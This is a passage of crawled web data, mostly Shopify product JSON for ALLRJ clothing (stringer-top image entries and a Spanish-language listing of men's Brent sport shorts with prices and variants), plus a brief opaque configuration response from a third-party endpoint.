ALLRJ","id":29481142780144,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-allrj-kinetic-people-old-school-stringer-30123738103958.jpg?v=1659921041"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-allrj-kinetic-people-old-school-stringer-30123738103958.jpg?v=1659921041","width":1000},{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481127411952,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-1468469.jpg?v=1766122995"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-1468469.jpg?v=1766122995","width":1000},{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481127837936,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-2091240.jpg?v=1766122997"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-2091240.jpg?v=1766122997","width":1000},{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481127936240,"position":7,"preview_image":{"aspect_ratio":0.998,"height":1002,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c1-m-allrj-kinetic-people-old-school-stringer-30123738235030.jpg?v=1646815869"},"aspect_ratio":0.998,"height":1002,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c1-m-allrj-kinetic-people-old-school-stringer-30123738235030.jpg?v=1646815869","width":1000},{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481128526064,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-2223021.jpg?v=1766122997"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-2223021.jpg?v=1766122997","width":1000},{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481129148656,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-4490198.jpg?v=1766122996"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-4490198.jpg?v=1766122996","width":1000},{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481129574640,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-2848782.jpg?v=1766122996"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-2848782.jpg?v=1766122996","width":1000},{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481129836784,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-8019728.jpg?v=1766122997"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-8019728.jpg?v=1766122997","width":1000},{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481143140592,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c6-m-allrj-kinetic-people-old-school-stringer-30123738398870.jpg?v=1646816061"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c6-m-allrj-kinetic-people-old-school-stringer-30123738398870.jpg?v=1646816061","width":1000},{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481167257840,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c7-m-allrj-kinetic-people-old-school-stringer-30123738431638.jpg?v=1646816421"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c7-m-allrj-kinetic-people-old-school-stringer-30123738431638.jpg?v=1646816421","width":1000},{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481263038704,"position":14,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-8807991.jpg?v=1766122996"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-8807991.jpg?v=1766122996","width":1000},{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481296199920,"position":15,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-1882752.jpg?v=1766122996"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-1882752.jpg?v=1766122996","width":1000},{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481296494832,"position":16,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-5293406.jpg?v=1766122997"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-5293406.jpg?v=1766122997","width":1000},{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481117253872,"position":17,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c11-m-allrj-kinetic-people-old-school-stringer-30123738562710.jpg?v=1646815682"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c11-m-allrj-kinetic-people-old-school-stringer-30123738562710.jpg?v=1646815682","width":1000},{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481110765808,"position":18,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-1955700.jpg?v=1766122995"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-1955700.jpg?v=1766122995","width":1000},{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481111060720,"position":19,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c13-m-allrj-kinetic-people-old-school-stringer-30123738628246.jpg?v=1646815505"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c13-m-allrj-kinetic-people-old-school-stringer-30123738628246.jpg?v=1646815505","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/json
request_url: https://conf.config-security.com/model
body_size: 86
content:
{"title":"recommendation AI model (keras)","structure":"release_id=0x3c:3c:75:52:45:21:37:55:27:6f:44:24:42:49:3c:2a:59:7f:46:26:2b:40:75:34:35:7d:4a:7a:25;keras;0i3gkli4fpmflq59bbl4ylafamky6xwtjxpglh6euwmvmtvli0epwjcwkewdn9o0txyzpghu","weights":"../weights/3c3c7552.h5","biases":"../biases/3c3c7552.h5"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.allrj.com/es/products/mens-brent-sport-shorts.js
body_size: 5102
content:
{"id":6817389281430,"title":"Shorts deportivos Brent de hombre","handle":"mens-brent-sport-shorts","description":"\u003cp\u003e\u003cstrong\u003eShorts deportivos Brent de hombre\u003c\/strong\u003e\u003c\/p\u003e\u003cp\u003e \u003cstrong\u003eAdvertencia:\u003c\/strong\u003e si odias los cumplidos. No compre estos pantalones cortos.\u003c\/p\u003e\u003cp\u003e La última declaración de verano para hombres este verano. Llévalos a tu próximo entrenamiento o llévalos a la playa o fiesta en la piscina. La decisión es tuya. Sorprendido cuando recibes toneladas de elogios usando tus nuevos shorts favoritos.\u003c\/p\u003e\u003cp\u003e Confeccionados con una mezcla de algodón\/poliéster, estos hermosos shorts deportivos para hombre contienen una tecnología patentada que absorbe el sudor mientras mantiene tus joyas secas hasta bien entrada la temporada de verano.\u003c\/p\u003e\u003cp\u003e Apuesta por el look espectacular con los \u003cstrong data-mce-fragment=\"1\"\u003eshorts deportivos Brent\u003c\/strong\u003e\u003c\/p\u003e\u003cp\u003e Nota: Es posible que desee elegir una talla más grande para un ajuste más holgado (según el tamaño de su pierna\u003c\/p\u003e\u003cp\u003e \u003cstrong\u003eCarta del tamaño:\u003c\/strong\u003e\u003c\/p\u003e\u003cp\u003e \u003cstrong\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/Brent_shorts_Size_chart_480x480.jpg?v=1622867092\" width=\"536\" height=\"423\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\u003cp\u003e \u003cstrong\u003e*Úsalos en tu próxima sesión de entrenamiento al aire libre\u003c\/strong\u003e\u003c\/p\u003e\u003cp\u003e\u003cimg src=\"\/\/ae01.alicdn.com\/kf\/H4f4ec55999604855af29ba78732edbcdn.jpg\"\u003e\u003c\/p\u003e\u003cp\u003e * \u003cstrong\u003eÚsalos mientras haces Crossfit\u003c\/strong\u003e\u003c\/p\u003e\u003cp\u003e\u003cimg src=\"\/\/ae01.alicdn.com\/kf\/H125a353b9cc74ecfabcec8b10a7a24fbK.jpg\"\u003e\u003c\/p\u003e\u003cp\u003e \u003cstrong\u003e¡Comprar ahora!\u003c\/strong\u003e\u003c\/p\u003e","published_at":"2021-06-03T01:11:30-04:00","created_at":"2021-06-03T01:11:32-04:00","vendor":"ALLRJ","type":"Men's shorts","tags":["Men's clothes","Men's shorts"],"price":6299,"price_min":6299,"price_max":6299,"available":true,"price_varies":false,"compare_at_price":8999,"compare_at_price_min":8999,"compare_at_price_max":8999,"compare_at_price_varies":false,"variants":[{"id":39976058486934,"title":"Negro \/ METRO","option1":"Negro","option2":"METRO","option3":null,"sku":"14:771#Black;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":36920157995248,"product_id":6817389281430,"position":6,"created_at":"2022-03-08T19:33:09-05:00","updated_at":"2025-12-19T00:45:11-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5852014.jpg?v=1766123111","variant_ids":[39976058486934,39976058519702,39976058552470,39976058585238,39976058618006]},"available":true,"name":"Shorts deportivos Brent de hombre - Negro \/ METRO","public_title":"Negro \/ METRO","options":["Negro","METRO"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479759905008,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5852014.jpg?v=1766123111"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976058519702,"title":"Negro \/ L","option1":"Negro","option2":"L","option3":null,"sku":"14:771#Black;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":36920157995248,"product_id":6817389281430,"position":6,"created_at":"2022-03-08T19:33:09-05:00","updated_at":"2025-12-19T00:45:11-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5852014.jpg?v=1766123111","variant_ids":[39976058486934,39976058519702,39976058552470,39976058585238,39976058618006]},"available":true,"name":"Shorts deportivos Brent de hombre - Negro \/ L","public_title":"Negro \/ L","options":["Negro","L"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479759905008,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5852014.jpg?v=1766123111"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976058552470,"title":"Negro \/ SG","option1":"Negro","option2":"SG","option3":null,"sku":"14:771#Black;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":36920157995248,"product_id":6817389281430,"position":6,"created_at":"2022-03-08T19:33:09-05:00","updated_at":"2025-12-19T00:45:11-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5852014.jpg?v=1766123111","variant_ids":[39976058486934,39976058519702,39976058552470,39976058585238,39976058618006]},"available":true,"name":"Shorts deportivos Brent de hombre - Negro \/ SG","public_title":"Negro \/ SG","options":["Negro","SG"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479759905008,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5852014.jpg?v=1766123111"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976058585238,"title":"Negro \/ XXL","option1":"Negro","option2":"XXL","option3":null,"sku":"14:771#Black;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":36920157995248,"product_id":6817389281430,"position":6,"created_at":"2022-03-08T19:33:09-05:00","updated_at":"2025-12-19T00:45:11-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5852014.jpg?v=1766123111","variant_ids":[39976058486934,39976058519702,39976058552470,39976058585238,39976058618006]},"available":true,"name":"Shorts deportivos Brent de hombre - Negro \/ XXL","public_title":"Negro \/ XXL","options":["Negro","XXL"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479759905008,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5852014.jpg?v=1766123111"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976058618006,"title":"Negro \/ XXXL","option1":"Negro","option2":"XXXL","option3":null,"sku":"14:771#Black;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":36920157995248,"product_id":6817389281430,"position":6,"created_at":"2022-03-08T19:33:09-05:00","updated_at":"2025-12-19T00:45:11-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5852014.jpg?v=1766123111","variant_ids":[39976058486934,39976058519702,39976058552470,39976058585238,39976058618006]},"available":true,"name":"Shorts deportivos Brent de hombre - Negro \/ XXXL","public_title":"Negro \/ XXXL","options":["Negro","XXXL"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479759905008,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5852014.jpg?v=1766123111"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976058650774,"title":"Ejercito verde \/ METRO","option1":"Ejercito verde","option2":"METRO","option3":null,"sku":"14:193#Army green;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":36920158224624,"product_id":6817389281430,"position":7,"created_at":"2022-03-08T19:33:12-05:00","updated_at":"2025-12-19T00:44:12-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":720,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-9723332.jpg?v=1766123052","variant_ids":[39976058650774,39976058683542,39976058716310,39976058781846,39976058847382]},"available":true,"name":"Shorts deportivos Brent de hombre - Ejercito verde \/ METRO","public_title":"Ejercito verde \/ METRO","options":["Ejercito verde","METRO"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479760134384,"position":7,"preview_image":{"aspect_ratio":1.111,"height":720,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-9723332.jpg?v=1766123052"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976058683542,"title":"Ejercito verde \/ L","option1":"Ejercito verde","option2":"L","option3":null,"sku":"14:193#Army green;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":36920158224624,"product_id":6817389281430,"position":7,"created_at":"2022-03-08T19:33:12-05:00","updated_at":"2025-12-19T00:44:12-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":720,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-9723332.jpg?v=1766123052","variant_ids":[39976058650774,39976058683542,39976058716310,39976058781846,39976058847382]},"available":true,"name":"Shorts deportivos Brent de hombre - Ejercito verde \/ L","public_title":"Ejercito verde \/ L","options":["Ejercito verde","L"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479760134384,"position":7,"preview_image":{"aspect_ratio":1.111,"height":720,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-9723332.jpg?v=1766123052"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976058716310,"title":"Ejercito verde \/ SG","option1":"Ejercito verde","option2":"SG","option3":null,"sku":"14:193#Army green;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":36920158224624,"product_id":6817389281430,"position":7,"created_at":"2022-03-08T19:33:12-05:00","updated_at":"2025-12-19T00:44:12-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":720,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-9723332.jpg?v=1766123052","variant_ids":[39976058650774,39976058683542,39976058716310,39976058781846,39976058847382]},"available":true,"name":"Shorts deportivos Brent de hombre - Ejercito verde \/ SG","public_title":"Ejercito verde \/ SG","options":["Ejercito verde","SG"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479760134384,"position":7,"preview_image":{"aspect_ratio":1.111,"height":720,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-9723332.jpg?v=1766123052"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976058781846,"title":"Ejercito verde \/ XXL","option1":"Ejercito verde","option2":"XXL","option3":null,"sku":"14:193#Army green;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":36920158224624,"product_id":6817389281430,"position":7,"created_at":"2022-03-08T19:33:12-05:00","updated_at":"2025-12-19T00:44:12-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":720,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-9723332.jpg?v=1766123052","variant_ids":[39976058650774,39976058683542,39976058716310,39976058781846,39976058847382]},"available":true,"name":"Shorts deportivos Brent de hombre - Ejercito verde \/ XXL","public_title":"Ejercito verde \/ XXL","options":["Ejercito verde","XXL"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479760134384,"position":7,"preview_image":{"aspect_ratio":1.111,"height":720,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-9723332.jpg?v=1766123052"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976058847382,"title":"Ejercito verde \/ XXXL","option1":"Ejercito verde","option2":"XXXL","option3":null,"sku":"14:193#Army green;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":36920158224624,"product_id":6817389281430,"position":7,"created_at":"2022-03-08T19:33:12-05:00","updated_at":"2025-12-19T00:44:12-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":720,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-9723332.jpg?v=1766123052","variant_ids":[39976058650774,39976058683542,39976058716310,39976058781846,39976058847382]},"available":true,"name":"Shorts deportivos Brent de hombre - Ejercito verde \/ XXXL","public_title":"Ejercito verde \/ XXXL","options":["Ejercito verde","XXXL"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479760134384,"position":7,"preview_image":{"aspect_ratio":1.111,"height":720,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-9723332.jpg?v=1766123052"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976058880150,"title":"Caqui \/ METRO","option1":"Caqui","option2":"METRO","option3":null,"sku":"14:173#Khaki;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":36920158486768,"product_id":6817389281430,"position":8,"created_at":"2022-03-08T19:33:14-05:00","updated_at":"2025-12-19T00:45:10-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-7421714.jpg?v=1766123110","variant_ids":[39976058880150,39976058912918,39976058945686,39976058978454,39976059011222]},"available":true,"name":"Shorts deportivos Brent de hombre - Caqui \/ METRO","public_title":"Caqui \/ METRO","options":["Caqui","METRO"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479760396528,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-7421714.jpg?v=1766123110"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976058912918,"title":"Caqui \/ L","option1":"Caqui","option2":"L","option3":null,"sku":"14:173#Khaki;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":36920158486768,"product_id":6817389281430,"position":8,"created_at":"2022-03-08T19:33:14-05:00","updated_at":"2025-12-19T00:45:10-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-7421714.jpg?v=1766123110","variant_ids":[39976058880150,39976058912918,39976058945686,39976058978454,39976059011222]},"available":true,"name":"Shorts deportivos Brent de hombre - Caqui \/ L","public_title":"Caqui \/ L","options":["Caqui","L"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479760396528,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-7421714.jpg?v=1766123110"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976058945686,"title":"Caqui \/ SG","option1":"Caqui","option2":"SG","option3":null,"sku":"14:173#Khaki;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":36920158486768,"product_id":6817389281430,"position":8,"created_at":"2022-03-08T19:33:14-05:00","updated_at":"2025-12-19T00:45:10-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-7421714.jpg?v=1766123110","variant_ids":[39976058880150,39976058912918,39976058945686,39976058978454,39976059011222]},"available":true,"name":"Shorts deportivos Brent de hombre - Caqui \/ SG","public_title":"Caqui \/ SG","options":["Caqui","SG"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479760396528,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-7421714.jpg?v=1766123110"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976058978454,"title":"Caqui \/ XXL","option1":"Caqui","option2":"XXL","option3":null,"sku":"14:173#Khaki;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":36920158486768,"product_id":6817389281430,"position":8,"created_at":"2022-03-08T19:33:14-05:00","updated_at":"2025-12-19T00:45:10-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-7421714.jpg?v=1766123110","variant_ids":[39976058880150,39976058912918,39976058945686,39976058978454,39976059011222]},"available":true,"name":"Shorts deportivos Brent de hombre - Caqui \/ XXL","public_title":"Caqui \/ XXL","options":["Caqui","XXL"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479760396528,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-7421714.jpg?v=1766123110"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976059011222,"title":"Caqui \/ XXXL","option1":"Caqui","option2":"XXXL","option3":null,"sku":"14:173#Khaki;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":36920158486768,"product_id":6817389281430,"position":8,"created_at":"2022-03-08T19:33:14-05:00","updated_at":"2025-12-19T00:45:10-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-7421714.jpg?v=1766123110","variant_ids":[39976058880150,39976058912918,39976058945686,39976058978454,39976059011222]},"available":true,"name":"Shorts deportivos Brent de hombre - Caqui \/ XXXL","public_title":"Caqui \/ XXXL","options":["Caqui","XXXL"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479760396528,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-7421714.jpg?v=1766123110"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976059043990,"title":"Blanco \/ METRO","option1":"Blanco","option2":"METRO","option3":null,"sku":"14:365458#White;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":36920158716144,"product_id":6817389281430,"position":12,"created_at":"2022-03-08T19:33:17-05:00","updated_at":"2025-12-19T00:45:10-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":752,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5035280.jpg?v=1766123110","variant_ids":[39976059043990,39976059142294,39976059175062,39976059207830,39976059306134]},"available":true,"name":"Shorts deportivos Brent de hombre - Blanco \/ METRO","public_title":"Blanco \/ 